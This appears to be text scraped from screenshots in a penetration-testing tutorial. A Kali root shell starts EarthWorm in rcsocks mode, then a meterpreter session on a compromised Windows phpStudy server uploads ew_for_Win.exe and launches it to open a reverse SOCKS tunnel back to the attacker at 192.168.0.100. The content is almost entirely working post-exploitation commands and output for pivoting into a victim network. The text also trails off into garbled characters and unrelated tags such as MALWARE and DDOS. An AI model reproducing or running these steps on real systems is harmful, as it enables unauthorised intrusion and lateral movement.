 ┌──(root💀kali)-[~]
└─# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
meterpreter > pwd
C:\phpStudy\PHPTutorial\WWW\public
meterpreter > upload ew_for_Win.exe
[*] uploading  : ew_for_Win.exe -> ew_for_Win.exe
[*] Uploaded 55.61 KiB of 55.61 KiB (100.0%): ew_for_Win.exe -> ew_for_Win.exe
[*] uploaded   : ew_for_Win.exe -> ew_for_Win.exe
meterpreter > shell
Process 2552 created.
Channel 7 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd C:\phpStudy\PHPTutorial\WWW\public
cd C:\phpStudy\PHPTutorial\WWW\public
C:\phpStudy\PHPTutorial\WWW\public>start ew_for_Win.exe -s rssocks -d 192.168.0.100 -e 1234 /b
start ew_for_Win.exe -s rssocks -d 192.168.0.100 -e 1234 /b
HACK学习呀
C:\phpStudy\PHPTutorial\WWW\public>
DOTNET
MALWARE
DDOS
VIRUS
DOTNET
MALWARE
DDOS